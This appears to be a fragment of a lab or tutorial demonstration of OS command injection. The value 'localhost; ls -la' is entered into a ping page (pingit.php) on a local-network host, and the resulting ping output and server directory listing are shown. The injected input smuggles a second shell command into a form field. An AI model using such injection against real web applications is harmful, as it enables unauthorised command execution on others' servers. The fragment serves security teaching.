 192.168.1.34/pingit.php
localhost; ls -la
PING localhost.localdomain (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=0 ttl=64 time=0.014 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=1 ttl=64 time=0.030 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=2 ttl=64 time=0.019 ms
--- localhost.localdomain ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.014/0.021/0.030/0.006 ms, pipe 2
total 24
drwxr-xr-x  2 root root 4096 Oct  8  2009 .
drwxr-xr-x  8 root root 4096 Oct  7  2009 ..
-rwxr-Sr-t  1 root root 1733 Feb  9  2012 index.php
-rwxr-Sr-t  1 root root  199 Oct  8  2009 pingit.php